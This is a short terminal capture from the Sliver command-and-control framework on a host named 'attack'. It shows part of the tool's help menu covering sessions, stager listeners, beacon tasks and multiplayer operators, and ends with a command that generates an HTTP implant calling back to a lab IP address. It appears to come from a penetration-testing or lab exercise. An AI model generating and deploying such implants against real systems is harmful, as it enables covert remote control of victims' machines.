 root@attack: /opt/sliver
regenerate Regenerate an implant
sessions Session management
settings Manage client settings
stage-listener Start a stager listener
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
ultiplayer:
===========
kick-operator Kick an operator from the server
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
or even more information, please see our wiki: https://github.com/BishopFox/sli
er/wiki
server] sliver > generate --http 192.168.243.129 --save /opt/sliver